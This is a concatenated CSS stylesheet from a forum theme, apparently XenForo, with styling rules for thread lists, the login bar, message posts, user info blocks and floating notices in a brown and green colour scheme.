	.discussionListItem.InlineModChecked .innerBlock .listBlock
	{
		background: none;
	}


/** bottom summary **/

.discussionList .sectionFooter
{
	overflow: hidden; zoom: 1;
}

	.discussionList .sectionFooter
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		border-width: 0;
		overflow: hidden;

		margin-top: 5px;

	}

	.discussionList .sectionFooter .contentSummary
	{
		float: left;
		display: block;
	}

		
/** thread list options **/

.DiscussionListOptions
{
	margin: 10px auto;
line-height: 20px;
overflow: hidden;
zoom: 1;

}

.hasJs .DiscussionListOptions
{
	display: none;
}

	.DiscussionListOptions dl,
	.DiscussionListOptions .controlGroup
	{
		float: left;
		margin-right: 10px;
		
		overflow: hidden; zoom: 1;
	}
	
		.DiscussionListOptions dt
		{
			float: left;
		}
		
		.DiscussionListOptions dd
		{
			margin-left: 120px;
		}
		
	.DiscussionListOptions .buttonGroup
	{
		float: right;
	}
	
		.DiscussionListOptions .buttonGroup input
		{
			min-width: 75px;
		}
	
#DiscussionListOptionsHandle
{
	position: absolute;
bottom: -17px;
line-height: 16px;
text-align: center;
right: 50%;
white-space: nowrap;

}
	
	#DiscussionListOptionsHandle a
	{
		font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 0 20px;
margin: 0 auto;
border: 1px solid rgb(240, 236, 224);
border-top: 1px none black;
-webkit-border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px; -khtml-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
display: inline-block;
outline: 0;
position: relative;
right: -50%;

	}
	
.afterDiscussionListHandle
{
	margin-top: 20px;
}
	
/** item page nav **/

.discussionListItem .itemPageNav
{
	visibility: hidden;
}

.discussionListItem:hover .itemPageNav,
.Touch .discussionListItem .itemPageNav
{
	visibility: visible;
}

	body .itemPageNav a,
	body .itemPageNav span
	{
		font-size: 9px;
padding: 0 3px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
display: inline-block;
text-align: center;

	}
	
	body .itemPageNav a
	{
		color: #fff !important;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);

	}
	
	body .itemPageNav a:hover
	{
		text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

/** filters **/
		
.discussionListFilters
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}

	.discussionListFilters .filtersHeading
	{
		font-weight: bold;
color: rgb(39, 27, 8);
margin-right: 5px;
float: left;

	}
	
	.discussionListFilters .removeFilter,
	.discussionListFilters .removeAllFilters
	{
		color: #fff;
background-color: rgb(192, 152, 85);
padding: 2px 8px;
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
		.discussionListFilters .gadget
		{
			font-weight: bold;
margin-left: 3px;

		}

	
		.discussionListFilters .removeFilter:hover,
		.discussionListFilters .removeAllFilters:hover
		{
			color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
	.discussionListFilters .pairsInline dt
	{
		display: none;
	}
	
	.discussionListFilters .filterPairs
	{
		float: left;
	}
	
	.discussionListFilters .removeAll
	{
		float: right;
	}
	
		.discussionListFilters .removeAllFilters
		{
			padding: 2px 6px;
		}

/** compact threads **/
.discussionList .sectionHeaders.compact
{
	display: none;
}

	.discussionListWrapper + .discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		content: '';
	}

	.discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

		

		display: none;

		padding: 0;
display: block;
height: 12px;

	}

.discussionListItems.compact
{
	display: table;
	position: relative;
}

	.discussionListItems.compact + .discussionListItems.compact,
	.discussionListItems.compact + .sectionHeaders.compact + .discussionListItems.compact
	{
		margin-top: -5px;
	}

.discussionListItem.compact-thread
{
	float: left;
	width: 50%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-left: 5px;

	
}

	.discussionListItem.compact-thread .innerBlock
	{
		
	}

	.discussionListItem.firstColumn
	{
		clear: left;
		padding-left: 0;
	}

	.discussionListItem.compact-thread.firstColumn
	{
		
	}

		.discussionListItem.compact-thread.firstColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastColumn
	{
		
	}

		.discussionListItem.compact-thread.lastColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.firstRow
	{
		
	}

		.discussionListItem.compact-thread.firstRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastRow
	{
		
	}

		.discussionListItem.compact-thread.lastRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread .statsLastPost
	{
		display: none;
	}

	.discussionListItem.compact-thread .listBlock.main,
	.discussionListItem.compact-thread .listBlock.stats,
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		display: block;
	}
	
	.discussionListItem.compact-thread .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
	}
	
		.LoggedIn .discussionListItem.compact-thread .listBlock.stats
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem.compact-thread .listBlock.stats
			{
				padding-left: 5px;
			}

		.discussionListItem.compact-thread .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.discussionListItem.compact-thread .listBlock.stats dd,
		.discussionListItem.compact-thread .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.discussionListItem.compact-thread .listBlock.stats .minor
		{
			display: none;
		}
		
		.discussionListItem.compact-thread .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.discussionListItem.compact-thread .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.discussionListItem.compact-thread .listBlock.lastPost dt
		{
			display: none;
		}

	.discussionListItem.compact-thread .listBlock
	{
		
	}

	.discussionListItem.compact-thread .posterAvatar
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .main
	{
		
	}

	.discussionListItem.compact-thread .stats
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .lastPost
	{
		
	}


.discussionListItems.compact .inlineCtrlGroup
{
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}


@media (max-width:610px)
{
	.Responsive .discussionList .sectionHeaders .stats
	{
		display: none;
	}
	
	.Responsive .discussionList .sectionHeaders .main .title
	{
		float: none;
		width: auto;
	}
	
	.Responsive .discussionList .sectionHeaders .main .postDate
	{
		display: none;
	}
	
	.Responsive .discussionList .statsLastPost
	{
		display: none;
	}

	.Responsive .discussionListItem .listBlock.main,
	.Responsive .discussionListItem .listBlock.stats,
	.Responsive .discussionListItem .listBlock.lastPost
	{
		display: block;
	}
	
	.Responsive .discussionListItem .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
		padding-bottom: 2px;
	}
	
		.Responsive.LoggedIn .discussionListItem .listBlock.stats
		{			
			padding-left: 20px;
		}

			.Responsive .noUnreadLinks .discussionListItem .listBlock.stats
			{
				padding-left: 5px;
			}
	
		.Responsive .discussionListItem .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.Responsive .discussionListItem .listBlock.stats dd,
		.Responsive .discussionListItem .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.Responsive .discussionListItem .listBlock.stats .minor
		{
			display: none;
		}
		
		.Responsive .discussionListItem .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.Responsive .discussionListItem .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.Responsive .discussionListItem .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.Responsive .discussionListItem .listBlock.lastPost dt
		{
			display: none;
		}
}

@media (max-width:800px)
{
	.Responsive .discussionList .sectionHeaders .lastPost,
	.Responsive .discussionList .lastPost
	{
		width: 125px;
	}
}

@media (max-width:480px)
{
	.Responsive .discussionListItem .secondRow .startDate,
	.Responsive .discussionListItem .secondRow .EditControl
	{
		display: none;
	}
}


/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- message.css --- */





.messageList
{
	
}

.messageList .message
{
	position: relative;

	padding: 0;
margin-bottom: 10px;


	
}

	

/* clearfix */ .messageList .message { zoom: 1; } .messageList .message:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }




/*** Message block ***/

.message .messageInfo
{
	margin-left: 140px;


	margin-left: 140px;

	

	zoom: 1;
}

	


	.message .newIndicator
	{
		display: block;
		position: absolute;
		margin: 0;
		right: -5px;
		top: -5px;

		font-size: 11px;
color: #fff;
background-color: rgb(101, 76, 34);
padding: 1px 5px;
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
display: block;
-webkit-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -khtml-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); box-shadow: 1px 1px 3px rgba(0,0,0, 0.25);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
height: 14px;


		
	}

		
	
		.message .newIndicator span
		{
			background-color: rgb(74, 54, 20);
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
position: absolute;
top: 17px;
right: -1px;
width: 5px;
height: 4px;

		}

			

	.message .messageContent
	{
		padding-bottom: 2px;
min-height: 100px;
overflow: hidden;
*zoom: 1;

	}

		
	
	.message .messageTextEndMarker
	{
		height: 0;
		font-size: 0;
		overflow; hidden;
	}
	
	.message .editDate
	{
		text-align: right;
		margin-top: 5px;
		font-size: 11px;
		color: rgb(139, 131, 116);
	}

	.message .signature
	{
		position: relative;
		font-size: 9pt;
color: rgb(139, 131, 116);
padding: 5px 0 0;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);

	}

		
		.message .signature:after
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			border-top-width: 1px;
			border-top-style: solid;
			border-top-color:  rgb(255, 255, 255); border-top-color:  rgba(255, 255, 255, .7); _border-top-color:  rgb(255, 255, 255);
		}
		

	.message .messageMeta
	{
		font-size: 11px;
padding: 15px 5px 5px;
margin: -5px;
overflow: hidden;
zoom: 1;

	}

		.message .privateControls
		{
			float: left;

		}

		.message .publicControls
		{
			float: right;

		}
		
			.message .privateControls .item
			{
				margin-right: 10px;
				float: left;
			}

				.message .privateControls .item:last-child
				{
					margin-right: 0;
				}

			.message .publicControls .item
			{
				margin-left: 10px;
				float: left;
			}
	
				.message .messageMeta .control
				{
					
				}
				
					.message .messageMeta .control:focus
					{
						
					}
				
					.message .messageMeta .control:hover
					{
						color: rgb(117, 161, 74);

					}
				
					.message .messageMeta .control:active
					{
						
					}
	/*** multiquote +/- ***/
			
	.message .publicControls .MultiQuoteControl
	{
		padding-right: 4px;
padding-left: 4px;
margin-right: -4px;
margin-left: 6px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
	
	.message .publicControls .MultiQuoteControl.active
	{
		background-color: rgb(245, 239, 230);

	}
	
		.commentNotices li,
	.commentNotices div,
	.messageNotices li
	{
		font-size: 11px;
color: #fff;
background-color: rgb(117, 161, 74);
padding: 5px;
margin: 10px 0;
border: 1px solid rgb(117, 161, 74);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 16px;

	}
	
		.commentNotices .icon,
		.messageNotices .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			position: relative;
		}

			.commentNotices .icon:after,
			.messageNotices .icon:after
			{
				font-size: 15px;
				font-family: 'FontAwesome';
				content: '\f071';
				display: inline-block;
				position: absolute;
				top: 2px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 1em;
				pointer-events: none;
			}
	
			.commentNotices .warningNotice .icon:after, .messageNotices .warningNotice .icon:after { content: '\f071'; }		
			.commentNotices .deletedNotice .icon:after, .messageNotices .deletedNotice .icon:after { content: '\f00d'; top: 1px; }
			.commentNotices .moderatedNotice .icon:after, .messageNotices .moderatedNotice .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }

	
	.message .likesSummary
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		background: transparent none;
padding: 5px;
margin-top: 10px;
border: 0 solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;


		
		position: relative;
		padding-left: 23px;
		
	}

		.message .likesSummary:after
		{
			font-size: 16px;
font-family: FontAwesome;
color: rgb(179, 173, 159);
content: '\f087';
line-height: 1em;
position: absolute;
left: 5px;
top: 4px;
text-align: center;
pointer-events: none;

		}
	
	.message .messageText > *:first-child
	{
		margin-top: 0;
	}

/* inline moderation changes */


.InlineModChecked .messageInfo,
	

.InlineModChecked .messageNotices
{
	background-color: rgb(255, 245, 219);

}

.InlineModChecked .messageUserBlock div.avatarHolder,
.InlineModChecked .messageUserBlock .extraUserInfo
{
	background: transparent;
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color: rgb(255, 245, 219);
}

/* message list */

.messageList .newMessagesNotice
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	margin: 10px auto;
	padding: 5px 10px;
	font-size: 11px;
}

/* deleted / ignored message placeholder */

.messageList .message.placeholder
{
}

.messageList .placeholder .placeholderContent
{	
	overflow: hidden; zoom: 1;
	color: rgb(39, 27, 8);
	font-size: 11px;
}

	.messageList .placeholder a.avatar
	{
		float: left;
		display: block;
	}

		
	
		.messageList .placeholder a.avatar img
		{
			display: block;
			width: 32px;
			height: 32px;
		}
		
	.messageList .placeholder .privateControls
	{
		margin-top: -5px;
	}
	

/* messages remaining link */

.postsRemaining a,
a.postsRemaining
{
	font-size: 11px;
	color: rgb(139, 131, 116);
}


	/* button glyphs */
.message .privateControls .item, .message .publicControls .item { position: relative; }

.message .privateControls .item.edit,
.message .privateControls .item.delete,
.message .privateControls .item.deleteSpam,
.message .privateControls .item.history,
.message .privateControls .item.ip,
.message .privateControls .item.report,
.message .privateControls .item.warn
{
	margin-left: 15px;
}

.message .publicControls .item.like,
.message .publicControls .item.unlike,
.message .publicControls .item.reply,
.message .publicControls .item.XITag
{
	margin-left: 25px;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.delete:before,
.message .privateControls .item.deleteSpam:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before,
.message .privateControls .item.report:before,
.message .privateControls .item.warn:before,
.message .publicControls .item.like:before,
.message .publicControls .item.unlike:before,
.message .publicControls .item.reply:before,
.message .publicControls .item.XITag:before
{
	position: absolute;
	left: -13px;
	font-family: FontAwesome;
	color: rgb(139, 131, 116);
	pointer-events: none;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
}

.message .privateControls .item.edit:before { content: '\E151'; margin-top: -1px; }
.message .privateControls .item.delete:before { content: '\f00d'; font-size: 1.1em; margin-top: -1px; }
.message .privateControls .item.deleteSpam:before { content: '\f1f8'; }
.message .privateControls .item.history:before { content: '\E366'; left: -14px; }
.message .privateControls .item.ip:before { content: '\E243'; left: -12px; }
.message .privateControls .item.report:before { content: '\f06a'; }
.message .privateControls .item.warn:before { content: '\f071'; left: -14px; }
.message .publicControls .item.like:before { content: '\f087'; }
.message .publicControls .item.unlike:before { content: '\f088'; }
.message .publicControls .item.reply:before { content: '\f112'; left: -14px; }
.message .publicControls .item.XITag:before { content: '\f007'; }




@media (max-width:800px)
{
	.Responsive .message .newIndicator
	{
		margin-right: 0;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
	}
}

@media (max-width:480px)
{
	.Responsive .message .messageInfo
	{
		margin-left: 0;
	}

	.Responsive .message .messageContent
	{
		min-height: 0;
	}	

	.Responsive .message .newIndicator
	{
	}

	.Responsive .message .postNumber,
	.Responsive .message .authorEnd
	{
		display: none;
	}
	
	.Responsive .message .signature
	{
		display: none;
	}
	
	.Responsive .messageList .placeholder a.avatar
	{
		margin-right: 10px;
	}

	
}


/* --- message_user_info.css --- */



.messageUserInfo
{
	float: left;
width: 124px;


	width: 124px;
}

	

	.messageUserBlock
	{
		background-color: rgb(240, 236, 224);
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);

		

		position: relative;
	}

		


		.messageUserBlock div.avatarHolder
		{
			
			-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
			
			background-color: rgb(240, 236, 224);
padding: 4px;
margin: 6px 6px 0;


			position: relative;	
		}

			.messageUserBlock div.avatarHolder .avatar img
			{
				width: 96px !important;
				height: 96px !important;
			}

			

			.quickReply .messageUserBlock div.avatarHolder
			{
				margin-bottom: 6px;
			}
		
			.messageUserBlock div.avatarHolder .avatar
			{
				font-size: 0;
padding: 2px;
display: block;

			}

				
			
			.messageUserBlock div.avatarHolder .onlineMarker
			{
				position: absolute;
				top: 3px;
				left: 3px;
				
				border: 9px solid transparent;
border-top-color: rgb(127, 185, 0);
border-left-color: rgb(127, 185, 0);
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
top: -6px;
left: -6px;


				
			}

				
			
		.messageUserBlock h3.userText
		{
			padding: 6px;

		}

			

		.messageUserBlock .userBanner
		{
			display: block;
			margin-bottom: 5px;
			margin-left: -12px;
			margin-right: -12px;
		}

			

		.messageUserBlock .userBanner:last-child
		{
			margin-bottom: 0;
		}

			

		.messageUserBlock a.username
		{
			font-weight: bold;
display: block;
overflow: hidden;
line-height: 16px;

			
		}
		
		.messageUserBlock .userTitle
		{
			font-size: 11px;
display: block;

		}
		
		.messageUserBlock .extraUserInfo
		{
			font-size: 10px;
padding: 0 6px 4px;

		}

			
		
			.messageUserBlock .extraUserInfo dl
			{
				margin: 2px 0 0;
			}
							
			.messageUserBlock .extraUserInfo img
			{
				max-width: 100%;
			}
		
		
		
		.messageUserBlock .arrow
		{
			position: absolute;
			top: 10px;
			right: -10px;
			
			display: block;
			width: 0px;
			height: 0px;
			line-height: 0px;
			
			border: 10px solid transparent;
			
			border-left-color: rgb(240, 236, 224);
			-moz-border-left-colors: rgb(240, 236, 224);
			
			border-right: none;

			
			/* Hide from IE6 */
			_display: none;
		}

			
		
			.messageUserBlock .arrow span
			{
				position: absolute;
				top: -10px;
				left: -11px;
				
				display: block;
				width: 0px;
				height: 0px;
				line-height: 0px;
				
				border: 10px solid transparent;
				
				border-left-color: rgb(240, 236, 224);
				-moz-border-left-colors: rgb(240, 236, 224);
				
				border-right: none;
			}
		
		

/* Arrow */




@media (max-width:480px)
{
	.Responsive .messageUserInfo
	{
		float: none;
		width: auto; 
	}

	.Responsive .messageUserBlock
	{
		overflow: hidden;
		margin-bottom: 5px;
		position: relative;
	}

	.Responsive .messageUserBlock div.avatarHolder
	{
		float: left;
		padding: 5px;
		margin: 0;
	}

		
		.Responsive .messageUserBlock div.avatarHolder .avatar img
		{
			width: 48px !important;
			height: 48px !important;
		}
		
		.Responsive .messageUserBlock div.avatarHolder .onlineMarker
		{
			top: 4px;
			left: 4px;
			border-width: 6px;
		}

	.Responsive .messageUserBlock h3.userText
	{
		margin-left: 64px;
	}

		
	
	.Responsive .messageUserBlock .userBanner
	{
		max-width: 150px;
		margin-left: 0;
		margin-right: 0;
		-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
		position: static;
		display: inline-block;
	}
	
		.Responsive .messageUserBlock .userBanner span
		{
			display: none;
		}

	.Responsive .messageUserBlock .extraUserInfo
	{
		display: none;
	}

	.Responsive .messageUserBlock .arrow
	{
		display: none;
	}


	
	.Responsive .messageUserInfo
	{
		position: relative;
	}

	.Responsive .messageUserInfo:after
	{
		
		font-size: 16px;
font-family: FontAwesome;
color: rgb(240, 236, 224);
margin-left: -10px;
content: '\f0d7';
position: absolute;
left: 50%;
bottom: -10px;
line-height: 1em;
text-align: center;
vertical-align: bottom;
width: 20px;

		
	}
	
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


